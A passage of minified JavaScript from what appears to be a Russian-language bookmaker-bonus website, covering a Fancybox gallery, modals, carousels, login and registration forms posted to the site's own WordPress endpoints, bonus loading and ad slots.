l=t.closest(i);return!!l&&(n=e,s=i,o=l,a=r,!0)}))))),!n||!s||!o)return;a=a||{},e.preventDefault(),t=o;let r=[],l=Je({},qt,a);l.event=e,l.triggerEl=t,l.delegate=i;const c=l.groupAll,d=l.groupAttr,u=d&&t?t.getAttribute(`${d}`):"";if((!t||u||c)&&(r=[].slice.call(n.querySelectorAll(s))),t&&!c&&(r=u?r.filter((e=>e.getAttribute(`${d}`)===u)):[t]),!r.length)return;const h=dn.getInstance();return h&&h.options.triggerEl&&r.indexOf(h.options.triggerEl)>-1?void 0:(t&&(l.startIndex=r.indexOf(t)),dn.fromNodes(r,l))}static fromSelector(e,t,i){let n=null,s="",o={};if(Ji(e)?(n=document.body,s=e,"object"==typeof t&&(o=t||{})):e instanceof HTMLElement&&Ji(t)&&(n=e,s=t,"object"==typeof i&&(o=i||{})),!n||!s)return!1;const a=dn.openers.get(n);return!!a&&(o=Je({},a.get(s)||{},o),!!o&&dn.fromNodes(Array.from(n.querySelectorAll(s)),o))}static fromNodes(e,t){t=Je({},qt,t||{});const i=[];for(const n of e){const e=n.dataset||{},s=e[Ki]||n.getAttribute(Zi)||n.getAttribute("currentSrc")||n.getAttribute(Ki)||void 0;let o;const a=t.delegate;let r;a&&i.length===t.startIndex&&(o=a instanceof HTMLImageElement?a:a.querySelector("img:not([aria-hidden])")),o||(o=n instanceof HTMLImageElement?n:n.querySelector("img:not([aria-hidden])")),o&&(r=o.currentSrc||o[Ki]||void 0,!r&&o.dataset&&(r=o.dataset.lazySrc||o.dataset[Ki]||void 0));const l={src:s,triggerEl:n,thumbEl:o,thumbElSrc:r,thumbSrc:r};for(const t in e){let i=e[t]+"";i="false"!==i&&("true"===i||i),l[t]=i}i.push(l)}return new dn(i,t)}static getInstance(e){return e?ln.get(e):Array.from(ln.values()).reverse().find((e=>!e.isClosing()&&e))||null}static getSlide(){var e;return(null===(e=dn.getInstance())||void 0===e?void 0:e.getSlide())||null}static show(e=[],t={}){return new dn(e,t)}static next(){const e=dn.getInstance();e&&e.next()}static prev(){const e=dn.getInstance();e&&e.prev()}static close(e=!0,...t){if(e)for(const e of ln.values())e.close(...t);else{const e=dn.getInstance();e&&e.close(...t)}}}Object.defineProperty(dn,"version",{enumerable:!0,configurable:!0,writable:!0,value:"5.0.36"}),Object.defineProperty(dn,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:qt}),Object.defineProperty(dn,"Plugins",{enumerable:!0,configurable:!0,writable:!0,value:zi}),Object.defineProperty(dn,"openers",{enumerable:!0,configurable:!0,writable:!0,value:new Map});var un=new WeakMap;const hn=function(){document.querySelectorAll(".modal:not(.message, .logout)").forEach((function(e){var t=e.querySelectorAll('.form_group input:not([type="hidden"], [type="checkbox"])'),i=e.querySelector("button"),n=function(){var e=Array.from(t).some((function(e){return""!==e.value.trim()}));i.disabled=!e};e.querySelectorAll("input").forEach((function(e){e.addEventListener("input",n)})),n()})),document.querySelectorAll('[data-toggle="modal"]').forEach((function(e){e.addEventListener("click",(function(t){t.preventDefault(),document.querySelectorAll(".modal").forEach((function(e){document.body.classList.add("overlay"),e.classList.remove("visible")}));var i=document.querySelector(e.dataset.target);i&&(i.querySelectorAll("input").forEach((function(e){e.removeAttribute("readonly")})),i.classList.add("visible"))}))})),document.querySelectorAll(".modal_close_btn, .close_btn, .overlay, .modal.another-bookmakers, #loginModal, #registerModal, #forgotModal").forEach((function(e){e.addEventListener("click",(function(e){e.stopPropagation(),e.target===e.currentTarget&&(document.body.classList.remove("overlay"),document.querySelectorAll(".modal").forEach((function(e){e.classList.remove("visible")})))}))}))};var pn=".load-more-btn";var mn=document.querySelector(".stycky-top-promo-block"),fn=(null==mn?void 0:mn.getBoundingClientRect().top)+scrollY;function gn(){window.scrollY>500?mn.classList.add(Ae):mn.classList.remove(Ae)}var vn=".tooltip__info",bn=".tooltip__close";function yn(e){e.classList.remove(Ae)}function wn(e){e.classList.toggle(Ae),document.querySelector("body").addEventListener("click",(function(e){return function(e){document.querySelectorAll(vn).forEach((function(t){var i=e.target,n=t.previousElementSibling;t.contains(i)||n.contains(i)||yn(t)}))}(e)}),!1)}function Sn(e){var t;(null===(t=e.parentElement)||void 0===t?void 0:t.querySelector(vn))&&(e.addEventListener("click",(function(e){return function(e){var t=e.currentTarget,i=t.parentElement;wn(t),wn(i.querySelector(vn))}(e)}),!1),e.parentElement.querySelector(bn)&&e.parentElement.querySelector(bn).addEventListener("click",(function(e){return function(e){yn(e.currentTarget.closest(vn))}(e)}),!1))}var En=i(5327);const Tn=i.n(En)();addEventListener("DOMContentLoaded",(function(){var e,t,i,a;document.body.classList.add("js-loaded"),document.body.addEventListener("click",(function(e){var t=e.target.closest(".accordion_title");if(t){var i,n,s=t.parentElement,o=s.querySelector(".accordion_content");o&&(s.classList.contains(Ae)?(s.classList.remove(Ae),void 0===n&&(n=300),(i=o).style.height="".concat(i.offsetHeight,"px"),i.style.transitionProperty="height, margin, padding",i.style.transitionDuration="".concat(n,"ms"),i.style.overflow="hidden",i.style.opacity="1",setTimeout((function(){i.style.height="0",i.style.paddingTop="0",i.style.paddingBottom="0",i.style.marginTop="0",i.style.marginBottom="0"}),10),setTimeout((function(){i.style.display="none",i.style.removeProperty("height"),i.style.removeProperty("padding-top"),i.style.removeProperty("padding-bottom"),i.style.removeProperty("margin-top"),i.style.removeProperty("margin-bottom"),i.style.removeProperty("overflow"),i.style.removeProperty("transition-duration"),i.style.removeProperty("transition-property"),i.style.removeProperty("transition-behavior"),i.style.removeProperty("opacity"),i.style.removeProperty("transition-timing-function"),i.style.removeProperty("transition-delay")}),n)):(o.style.removeProperty("display"),s.classList.add(Ae),function(e,t){void 0===t&&(t=300),e.style.display="block",e.style.opacity="0";var i="".concat(e.scrollHeight,"px"),n=window.getComputedStyle(e).paddingTop,s=window.getComputedStyle(e).paddingBottom;e.style.paddingTop="0",e.style.paddingBottom="0",e.style.overflow="hidden",e.style.height="0",requestAnimationFrame((function(){e.style.transition="opacity ".concat(t,"ms ease, height ").concat(t,"ms ease, padding ").concat(t,"ms ease"),e.style.opacity="1",e.style.height=i})),e.addEventListener("transitionend",(function(){e.style.paddingTop=n,e.style.paddingBottom=s}),{once:!0})}(o)))}})),(document.querySelector("body.single-post")||document.querySelector(".single-forecast"))&&function(){var e=document.querySelector(".content-single .post");if(e){var t=e.dataset.postId,i=e.querySelector(".panel .views");i&&ke("/wp-json/api/v1/post/".concat(t,"/views-count")).then((function(e){return i.innerText=e}));var n=e.querySelectorAll(".panel .reaction_item");if(2===n.length){var s=localStorage.getItem("reaction_".concat(t));n.forEach((function(e){s&&e.dataset.type===s&&e.classList.add("active"),e.addEventListener("click",(function(e){e.preventDefault();var i=e.currentTarget;if(i){var n=i.dataset.type;if(n){var s={type:n};ke("/wp-json/api/v1/post/".concat(t,"/reaction"),s).then((function(){document.querySelectorAll(".reaction_item").forEach((function(e){e.classList.remove("active")})),i.classList.add("active"),localStorage.setItem("reaction_".concat(t),n)})).catch((function(e){return console.error(e)}))}}}))}))}e.querySelectorAll(".navigation_links a").forEach((function(e){e.addEventListener("click",(function(t){var i;t.preventDefault();var n=null===(i=e.getAttribute("href"))||void 0===i?void 0:i.substring(1);if(n){var s=document.getElementById(n);s&&s.scrollIntoView({behavior:"smooth",block:"start"})}}))}));var o=e.querySelector(".share");o&&o.querySelector(".share_button").addEventListener("click",(function(e){e.currentTarget.parentElement.classList.toggle("active"),document.addEventListener("click",(function(e){o.classList.contains("active")&&!o.contains(e.target)&&o.classList.remove("active")}))})),document.querySelectorAll(".wp-block-legalbet-image-carousel").forEach((function(e){new be(e,{loop:!0,slidesPerView:"auto",spaceBetween:18,modules:[we],navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")}})}))}}(),document.querySelector(".copy-promocode")&&Fe(".copy-promocode",".copy-promocode__info-content",4e3),document.querySelector(".bonus-header__promo-btn-wrapper")&&Fe(".copy-promocode",".copy-promocode__info-content",4e3),document.querySelector(".clipboard")&&Fe(".clipboard",".clipboard",2e3),document.querySelector(".block.bonuses")&&new be(".block.bonuses .swiper",{modules:[we],slidesPerView:"auto",navigation:{nextEl:".block.bonuses .swiper-button-next",prevEl:".block.bonuses .swiper-button-prev"}}),(document.querySelector(".block-filters-tabs")||document.querySelector(".block-bonus-tabs"))&&document.querySelectorAll([n.FILTER_TABS,n.BONUS_TABS].join(", ")).forEach((function(e){var t=e.querySelector(Me.BASE),i=e.querySelector(Me.BUTTON_NEXT),n=e.querySelector(Me.BUTTON_PREV);new be(t,{modules:[we],slidesPerView:"auto",navigation:{nextEl:i,prevEl:n}})})),(document.querySelector(".block-posts-carousel")||document.querySelector(".block-bonus-carousel")||document.querySelector(".block-bonuses-carousel")||document.querySelector(".block.ratings"))&&function(){function e(e){var t=e.querySelector(Me.BASE),i=e.querySelector(Me.BUTTON_NEXT),n=e.querySelector(Me.BUTTON_PREV);new be(t,{modules:[we],slidesPerView:"auto",navigation:{nextEl:i,prevEl:n}})}function t(){window.matchMedia("( min-width: 768px )").matches&&document.querySelectorAll(n.RATINGS_CAROUSEL).forEach(e)}document.querySelectorAll([n.POSTS_CAROUSEL,n.BONUS_CAROUSEL,n.BONUSES_CAROUSEL].join(", ")).forEach((function(e){var t=e.querySelector(Me.BASE),i=e.querySelector(Me.BUTTON_NEXT),n=e.querySelector(Me.BUTTON_PREV);new be(t,{modules:[we],slidesPerView:"auto",navigation:{nextEl:i,prevEl:n}})})),t(),window.addEventListener("resize",t,!1)}(),document.querySelector(".block_spotlight")&&new be(".block_spotlight .swiper",{modules:[we],slidesPerView:"auto",navigation:{nextEl:".block_spotlight .swiper-button-next",prevEl:".block_spotlight .swiper-button-prev"}}),document.querySelector(".content-bonuses-single")&&mn&&(fn>500&&mn.classList.add(Ae),window.addEventListener("scroll",gn)),document.querySelector(".cookies_message")&&(i="cookies_confirmed",a=document.querySelector(".cookies_message"),sessionStorage.getItem(i)||(setTimeout((function(){a.classList.add("visible")}),4e3),document.querySelector(".cookies_message_btn").addEventListener("click",(function(e){e.preventDefault(),sessionStorage.setItem(i,"true"),a.classList.remove("visible")})))),document.querySelector(".draggable")&&$e(),document.querySelector("form")&&function(){var e,t,i,n,s,o,a,r,l,c;null===(e=document.querySelectorAll("textarea"))||void 0===e||e.forEach((function(e){"true"===e.dataset.autoresize&&e.addEventListener("input",(function(){e.style.height="auto",e.style.height=e.scrollHeight+"px"}))})),null===(t=document.querySelectorAll('input[type="text"]'))||void 0===t||t.forEach((function(e){var t=e,i=t.parentElement.querySelector(".clear");if(!i)return!1;var n=i.classList;t.value?n.add("active"):n.remove("active"),t.addEventListener("input",(function(){t.value?n.add("active"):n.remove("active")})),i.addEventListener("click",(function(){t.value="",n.remove("active"),n.remove("active")}))})),null===(i=document.querySelectorAll(".modal.message"))||void 0===i||i.forEach((function(e){e.classList.contains("visible")&&setTimeout((function(){document.body.classList.remove("overlay"),e.classList.remove("visible")}),12e3)})),document.querySelectorAll(".password-mask").forEach((function(e){var t=e,i=t.querySelector("input");null==i||i.addEventListener("input",(function(e){var i=e.target;t.dataset.symbols||t.setAttribute("data-symbols","");var n=i.value;t.dataset.symbols=n.replace(/./g,"*")})),t.querySelector(".show").addEventListener("click",(function(e){e.target.classList.toggle("active"),"password"===i.type?i.type="text":i.type="password"}))})),null===(n=document.getElementById("form-login"))||void 0===n||n.addEventListener("submit",(function(e){e.preventDefault();var t=e.target,i=t.querySelector('input[name="email"]'),n=t.querySelector('input[name="password"]'),s=t.querySelector('input[name="remember"]'),o={action:"login",email:i.value,password:n.value,remember:s?"1":"0",redirect_url:window.location.href,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(o)}).then((function(e){return e.json()})).then((function(e){var s=e.data,o=e.success;if(t.querySelectorAll(".error").forEach((function(e){return e.outerHTML=""})),o){var a=document.getElementById("commentArea");if(a&&""!==a.value.trim()){document.querySelectorAll(".modal").forEach((function(e){e.classList.remove("visible")}));var r=document.getElementById("submit");r.dataset.isLogin="1",r.click()}else window.location.href=s.redirect_url}else s.email&&Ne(s.email,i),s.password&&Ne(s.password,n)})).catch((function(e){console.error("Ошибка:",e)}))})),null===(s=document.getElementById("form-register"))||void 0===s||s.addEventListener("submit",(function(e){e.preventDefault();var t=e.target,i=t.querySelector('input[name="name"]'),n=t.querySelector('input[name="email"]'),s=t.querySelector('input[name="password"]'),o=t.querySelector('input[name="confirmPassword"]'),a=t.querySelector('input[name="remember"]'),r={action:"registration",name:i.value,email:n.value,password:s.value,confirmPassword:o.value,remember:a.checked?"1":"0",redirect_url:window.location.href,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(r)}).then((function(e){return e.json()})).then((function(e){var r=e.data,l=e.success;if(t.querySelectorAll(".error").forEach((function(e){return e.outerHTML=""})),l){Re("success","Успех","Вам на почту отправили письмо для подтверждения","Понятно");var c=document.getElementById("commentArea");if(c&&""!==c.value.trim()){document.querySelectorAll(".modal").forEach((function(e){e.classList.remove("visible")}));var d=document.getElementById("submit");d.dataset.isLogin="1",setTimeout((function(){d.click()}),2e3)}}else if(r.name&&Ne(r.name,i),r.email&&Ne(r.email,n),r.password&&Ne(r.password,s),r.confirmPassword&&Ne(r.confirmPassword,o),r.remember){var u=a.nextElementSibling,h=document.createElement("span");h.innerText="Необходимо принять условия",h.className="error",u.appendChild(h)}})).catch((function(e){console.error("Ошибка:",e)}))})),null===(o=document.getElementById("form-forgot-password"))||void 0===o||o.addEventListener("submit",(function(e){e.preventDefault();var t=e.target,i=t.querySelector('input[name="email"]'),n={action:"forgot",email:i.value,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(n)}).then((function(e){return e.json()})).then((function(e){var n=e.data,s=e.success;t.querySelectorAll(".error").forEach((function(e){return e.outerHTML=""})),s?Re("success","Успех",n.message,"Понятно"):(n.error&&Re("error","Что-то пошло не так",n.error,"Понятно"),n.email&&Ne(n.email,i))})).catch((function(e){console.error("Ошибка:",e)}))})),null===(a=document.getElementById("form-reset-password"))||void 0===a||a.addEventListener("submit",(function(e){e.preventDefault();var t=e.target,i=t.querySelector('input[name="password"]'),n=t.querySelector('input[name="confirmPassword"]'),s=t.querySelector('input[name="login"]'),o=t.querySelector('input[name="key"]'),a={action:"change_password",password:i.value,confirmPassword:n.value,login:s.value,key:o.value,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(a)}).then((function(e){return e.json()})).then((function(e){var s=e.data,o=e.success;t.querySelectorAll(".error").forEach((function(e){return e.outerHTML=""})),o?window.location.reload():(s.error&&Re("error","Что-то пошло не так",s.error,"Понятно"),s.password&&Ne(s.password,i),s.confirmPassword&&Ne(s.confirmPassword,n))})).catch((function(e){console.error("Ошибка:",e)}))})),null===(r=document.getElementById("reset_password"))||void 0===r||r.addEventListener("click",(function(e){e.preventDefault();var t={action:"forgot",email:e.target.dataset.email,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(t)}).then((function(e){return e.json()})).then((function(e){if(e.success){var t=document.querySelector(".notify");t.classList.add("visible"),t.classList.add("email"),t.innerText="Мы отправили на вашу почту инструкцию для смены пароля",setTimeout((function(){t.classList.remove("visible"),t.classList.remove("email"),t.innerText=""}),12e3)}})).catch((function(e){console.error("Ошибка:",e)}))})),null===(l=document.getElementById("form-change-profile"))||void 0===l||l.addEventListener("submit",(function(e){e.preventDefault();var t=e.target,i=t.querySelector('input[name="username"]'),n=t.querySelector('input[name="avatar_id"]'),s={action:"change_profile",username:i.value,avatar_id:n.value,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(s)}).then((function(e){return e.json()})).then((function(e){var t=e.data;if(e.success){var n=document.querySelector(".notify");n.classList.add("visible"),n.classList.add("update"),n.innerText="Данные обновлены",setTimeout((function(){n.classList.remove("visible"),n.classList.remove("update"),n.innerText=""}),12e3)}else t.username&&Ne(t.username,i)})).catch((function(e){console.error("Ошибка:",e)}))}));var d=document.querySelector(".avatar_generate");if(d){var u=JSON.parse(document.getElementById("avatars_data").innerText);d.addEventListener("click",(function(e){e.preventDefault(),0===u.length&&(u=JSON.parse(document.getElementById("avatars_data").innerText));var t=Math.floor(Math.random()*u.length),i=u[t];u.splice(t,1),document.querySelectorAll(".user_avatar").forEach((function(e){e.style.backgroundImage="url(".concat(i.url,")")})),document.querySelector('input[name="avatar_id"]').value=i.id,document.querySelector(".form_btn").removeAttribute("disabled")})),null===(c=document.getElementById("username"))||void 0===c||c.addEventListener("input",(function(){document.querySelector(".form_btn").removeAttribute("disabled")}))}}(),document.querySelector(".header_menu")&&(document.querySelectorAll(".submenu-arrow").forEach((function(e){var t=e;t.addEventListener("click",(function(){t.classList.toggle("visible")}))})),null===(e=document.querySelector(".header_menu_btn"))||void 0===e||e.addEventListener("click",(function(){document.querySelector(".mobile_menu").classList.add("visible")})),null===(t=document.querySelector(".mobile_menu .close_btn"))||void 0===t||t.addEventListener("click",(function(){document.querySelector(".mobile_menu").classList.remove("visible")}))),document.querySelector(".block-carousel")&&document.querySelectorAll(n.GALLERY).forEach((function(e){var t=e.querySelector(Me.BASE),i=e.querySelector(Me.BUTTON_NEXT),n=e.querySelector(Me.BUTTON_PREV);new be(t,{modules:[we,Ee],slidesPerView:"auto",navigation:{nextEl:i,prevEl:n},pagination:{el:".swiper-pagination"}}),dn.bind("[data-fancybox]",{Images:{zoom:!1,initialSize:"fit"},animated:!1,Toolbar:{display:{left:[],middle:[],right:["close"]}},Carousel:{infinite:!1,Navigation:{prevTpl:"",nextTpl:""}},Thumbs:{type:"classic"}})})),document.querySelector(".load-more-btn")&&function(e,t){var i;null===(i=document.querySelector(pn))||void 0===i||i.addEventListener("click",(function(i){i.preventDefault();var n=i.currentTarget;if(function(e,t){if(void 0===t&&(t=1e3),un.has(e))return!1;var i=setTimeout((function(){un.delete(e)}),t);return un.set(e,i),!0}(n,1e3)){n.classList.add(ze);var s={category_id:n.dataset.categoryId,offset:n.dataset.offset,type:n.dataset.type,category:n.dataset.category},o=new URLSearchParams(s).toString();fetch("/wp-json/api/v1/bonuses?".concat(o)).then((function(e){return e.json()})).then((function(i){for(var s=0,o=i;s<o.length;s++){var a,r=o[s];if("bonus"!==t)return!1;l=r,c=void 0,d=void 0,u=void 0,h=void 0,p=void 0,m=void 0,f=void 0,g=void 0,v=void 0,b=void 0,y=void 0,w=void 0,S=void 0,E=void 0,T=void 0,x=void 0,C=void 0,M=void 0,c=document.createElement("div"),d=document.createElement("a"),u=document.createElement("img"),h=document.createElement("div"),p=document.createElement("div"),m=document.createElement("div"),f=document.createElement("div"),g=document.createElement("h3"),v=document.createElement("a"),b=document.createElement("a"),y=document.createElement("div"),w=document.createElement("div"),S=document.createElement("div"),E=document.createElement("span"),T=document.createElement("span"),x=document.createElement("span"),C=document.createElement("a"),M=document.createElement("div"),c.classList.add("element"),c.classList.add("element-bonus"),d.classList.add("element-bonus_thumbnail"),d.href=l.link,u.classList.add("element-bonus_preview"),u.classList.add("size-bonus_preview"),u.classList.add("wp-post-image"),l.image?u.src=l.image:u.src="https://legalbet.gg/wp-content/uploads/2025/01/betboom_1200x900-1-352x160.jpg",u.width=352,u.height=160,u.loading="lazy",u.decoding="async",l.alt?u.alt=l.alt:u.alt="image-bonus",h.classList.add("element-bonus_bonus"),p.classList.add("element-bonus_bonus_image"),l.bookmaker&&p.classList.add(l.bookmaker),m.classList.add("element-bonus_bonus_type"),m.innerHTML=l.type,l.type&&(m.innerHTML=l.type),f.classList.add("element-bonus_bonus_value"),f.innerHTML=l.prize,l.prize&&(f.innerHTML=l.prize),g.classList.add("element-bonus_title"),l.link&&(v.href=l.link),v.href=l.link,v.innerHTML=l.title,b.classList.add("element-bonus_more_link"),l.link&&(b.href=l.link),b.innerHTML="Подробнее",y.classList.add("element-bonus_promo"),w.classList.add("copy-promocode"),S.classList.add("copy-promocode__info"),E.classList.add("copy-promocode__info-text"),E.innerHTML="Промокод",T.classList.add("copy-promocode__info-content"),l.promo_code&&(T.innerHTML=l.promo_code),x.classList.add("copy-promocode__icon"),x.classList.add("icon"),x.classList.add("icon-copy"),C.classList.add("element-bonus_link"),C.classList.add("button"),C.rel="nofollow",C.target="_blank",l.referral_link&&(C.href=l.referral_link),C.innerHTML="Получить бонус",M.classList.add("element-bonus_link"),M.classList.add("button"),M.classList.add("modal-oops"),M.dataset.toggle="modal",M.dataset.target="#oops-another-bonuses",M.innerHTML="Получить бонус",c.appendChild(d),d.appendChild(u),c.appendChild(h),h.appendChild(p),h.appendChild(m),h.appendChild(f),c.appendChild(g),g.appendChild(v),c.appendChild(b),l.promo_code&&(c.appendChild(y),y.appendChild(w),w.appendChild(S),S.appendChild(E),S.appendChild(T),w.appendChild(x)),l.referral_link?c.appendChild(C):c.appendChild(M),a=c,n.insertAdjacentElement("beforebegin",a)}var l,c,d,u,h,p,m,f,g,v,b,y,w,S,E,T,x,C,M,k=document.querySelector(pn);n.dataset.offset=String(parseFloat(k.dataset.offset)+e),n.dataset.bonusesLeft=String(parseFloat(k.dataset.bonusesLeft)-e),parseFloat(n.dataset.bonusesLeft)<=e&&n.classList.add(Ie),Fe(".copy-promocode",".copy-promocode__info-content",4e3),hn(),n.classList.remove(ze)}))}}))}(6,"bonus"),document.querySelector(".modal")&&hn(),document.querySelector(".tabs")&&function(){var e=document.querySelectorAll(".tabs_item");e&&e.forEach((function(e){e.addEventListener("click",(function(){var t=e.dataset.tabContentId;if(t){var i=t.split(",").map((function(e){return e.trim()})),n=De(e),s=[];n.forEach((function(e){var t=e.dataset.tabContentId;t&&(s=t.split(",").map((function(e){return e.trim()})))})),Le(e,"active"),i.forEach((function(e){var t=document.getElementById(e);t&&t.classList.add("active")})),s.forEach((function(e){var t=document.getElementById(e);t&&t.classList.remove("active")}))}}))}))}(),document.querySelector(".tooltip")&&document.querySelectorAll(".tooltip__control").forEach(Sn),document.querySelector(".tournaments_get_matches.more")&&$e(),document.querySelector(".wysiwyg_text .widget")&&(document.querySelector(".wysiwyg_text .widget.betboom")?fetch("/wp-json/api/v1/set-widget-statistic?bookmaker=bet_boom").then((function(e){return e.text()})):fetch("/wp-json/api/v1/set-widget-statistic").then((function(e){return e.text()}))),document.querySelector(n.GALLERY_FOR_FANCYBOX)&&dn.bind(n.GALLERY_FOR_FANCYBOX,{Images:{zoom:!1,initialSize:"fit"},animated:!1,Toolbar:{display:{left:[],middle:[],right:["close"]}},Carousel:{infinite:!1,Navigation:{prevTpl:"",nextTpl:""}},Thumbs:{type:"classic"}}),document.querySelectorAll(s)&&document.querySelectorAll(s).forEach((function(e){e.addEventListener("click",(function(){var t=e.dataset.bookmaker;if(t){var i=new FormData;i.append("action","get_another_bookmakers"),i.append("bookmaker_id",t),fetch("/wp-admin/admin-ajax.php",{method:"POST",body:i}).then((function(e){return e.json()})).then((function(e){var t=e.data;if(e.success){var i=document.querySelector("#another-bookmakers-list"),n="";t.forEach((function(e){var t=e.img?'<img loading="lazy" decoding="async" width="32" height="32" src="'.concat(e.img,'" class="block-rating__img wp-post-image" >'):"";n+='<div class="block-rating">\n                                    <div class="block-rating__logo block-rating__logo_size-s">\n                                        '.concat(t,'\n                                    </div>\n                                    <span class="block-rating__name">\n                                        ').concat(e.title,'\n                                    </span>\n                                    <div class="block-rating__container">\n                                        <div class="block-rating__type-bonus-value modal-oops icon icon-gift_12">\n                                            ').concat(e.summ,' ₽                  \n                                        </div>\n                                    </div>\n                                    <a href="').concat(e.link,'" class="block-rating__btn button-affiliate button-affiliate_red modal-oops">Перейти</a>\n                                </div>')})),i.innerHTML=n}})).catch((function(e){console.error(e)}))}}))})),document.querySelectorAll(".block-we-are-quoted")&&document.querySelectorAll(".block-we-quoted").forEach((function(e){var t=e.querySelector(".swiper");t&&new be(t,{modules:[we,Te],slidesPerView:"auto",loop:!0,speed:700,slidesPerGroup:2,autoplay:{delay:4e3,disableOnInteraction:!1},breakpoints:{768:{slidesPerGroup:3,speed:900}},navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")}})})),_e(),document.querySelectorAll(".tournaments_get_matches.more").forEach((function(e){e.addEventListener("click",(function(e){var t=e.currentTarget,i=t.dataset.status,n=t.dataset.slice,s={status:i,order:t.dataset.order,tournament_id:t.dataset.tournament_id,slice:String(n)},o=new URLSearchParams(s).toString();fetch("/wp-json/api/v1/matches?".concat(o)).then((function(e){return e.json()})).then((function(e){var n=new DocumentFragment;t.dataset.slice=String(Number(t.dataset.slice)+3),0===e.length&&(t.style.display="none"),e.forEach((function(e){var t=document.createElement("div"),s=document.createElement("div"),o=document.createElement("div"),a=document.createElement("div");if(t.className="tournaments_list_item",s.className="teams",a.classList.add("bet","bet_loading"),a.innerHTML="—",o.className="bets",o.setAttribute("data-feed-event-id",e.teamIds.join(",")),o.setAttribute("data-bet-boom-teams",e.teamIds.join(",")),o.setAttribute("data-link",e.link),e.date&&"not_started"===i){var r=document.createElement("div");r.className="date",r.innerText=e.date,s.appendChild(r);for(var l=0;l<4;l++)o.appendChild(a.cloneNode(!0))}e.teams.forEach((function(e){var t=document.createElement("a"),i=document.createElement("span"),n=document.createElement("span"),o=document.createElement("span");t.href=e.slug,t.className="teams_item",i.className="teams_item_logo",i.style.backgroundImage="url(".concat(e.image,")"),n.className="teams_item_name",n.innerText=e.name,o.className="teams_item_score",o.innerText=e.score,t.appendChild(i),t.appendChild(n),t.appendChild(o),s.appendChild(t)})),t.appendChild(s),e.date&&"finished"!==i&&t.appendChild(o),n.appendChild(t)})),t.previousElementSibling.appendChild(n)})).catch((function(e){console.error(e)}))}))})),document.querySelectorAll(".matches_more").forEach((function(e){var t=2;e.addEventListener("click",(function(e){var i,n=e.currentTarget;(void 0===(i={id:n.dataset.pandaScoreTeamId,offset:t})&&(i={}),fetch("/wp-json/api/v1/get-panda-score-matches",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(i)})).then((function(e){return e.json()})).then((function(e){var i=new DocumentFragment;e.forEach((function(e){var t=new Date(e.begin_at),n=String(t.getUTCDate()).padStart(2,"0"),s=String(t.getUTCMonth()+1).padStart(2,"0"),o=String(t.getUTCFullYear()).slice(2),a=document.createElement("div"),r=document.createElement("div");a.className="matches_item",r.className="matches_item_time",r.innerText="".concat(n,".").concat(s,".").concat(o),a.appendChild(r),e.opponents.forEach((function(t){var i=document.createElement("div"),n=document.createElement("div"),s=document.createElement("div"),o=document.createElement("div");i.className="matches_item_team",n.className="matches_item_team_logo",n.style.backgroundImage="url(".concat(t.opponent.image_url,")"),s.className="matches_item_team_name",s.innerText=t.opponent.name,o.className="matches_item_team_score";var r=e.results.find((function(e){return e.team_id==t.opponent.id}));o.innerText=r?r.score:"0",i.appendChild(n),i.appendChild(s),i.appendChild(o),a.appendChild(i)})),i.appendChild(a)})),n.previousElementSibling.appendChild(i),++t})).catch((function(e){console.error(e)}))}))})),function(){window.yaContextCb.push((function(){document.querySelector("#banner_top")&&Ya.adfoxCode.create({ownerId:11623578,containerId:"banner_top",params:{pp:"g",ps:"hzsp",p2:"p"}}),document.querySelector("#content_user_bar")&&Ya.adfoxCode.create({ownerId:11623578,containerId:"content_user_bar",lazyLoad:!0,params:{pp:"i",ps:"hzsp",p2:"p"}}),document.querySelector("#sidebar_user_bar")&&Ya.adfoxCode.create({ownerId:11623578,containerId:"sidebar_user_bar",lazyLoad:!0,params:{pp:"i",ps:"hzsp",p2:"p"}})}));var e=!1,t=document.querySelector("#user_bottom_menu");window.addEventListener("scroll",(function(){var i=window.scrollY||document.documentElement.scrollTop;t&&(i>=500?(e||(e=!0,window.yaContextCb.push((function(){Ya.adfoxCode.create({ownerId:11623578,containerId:"user_bottom_menu",params:{pp:"i",ps:"hzsp",p2:"jdhv"}})}))),t.classList.add("show")):t.classList.remove("show"))}))}(),document.querySelectorAll(u).length>0&&function(){var e=document.querySelector(p),t=document.querySelector(m),i=document.querySelector(c),n=document.querySelector(d),s=i.getAttribute(f),o=i.getAttribute(g),a=new Date(o),r=new Date(s),b=new Date,y=document.querySelector(u),w=r<=b?r:b;function S(e,t){var i=new Date;i.setDate(i.getDate()+t),T(e,i)}function E(e,t){var i=e.selectedDates[0],n=new Date(i);n.setHours(4,0,0,0),n.setDate(n.getDate()+t),n>=a&&n<=r&&T(e,n)}function T(e,t){e.selectDate(t),e.setViewDate(t)}function x(){document.querySelector(".air-datepicker-button.active")&&document.querySelector(".air-datepicker-button.active").classList.remove("active")}function C(e){x(),document.querySelector(".air-datepicker-button.".concat(e)).classList.add("active")}var M={content:"Сегодня",className:"today",onClick:function(e){C("today"),S(e,0)}},k={content:"Вчера",className:"yesterday",onClick:function(e){C("yesterday"),S(e,-1)}},D={content:"Завтра",className:"tomorrow",onClick:function(e){C("tomorrow"),S(e,1)}},L=window.innerWidth<v;window.addEventListener("resize",(function(){L=window.innerWidth<v}));var P=new Tn(u,{classes:l,selectedDates:[w],minDate:o,maxDate:s,isMobile:L,toggleSelected:!1,dateFormat:"d MMM",navTitles:{days:"MMMM 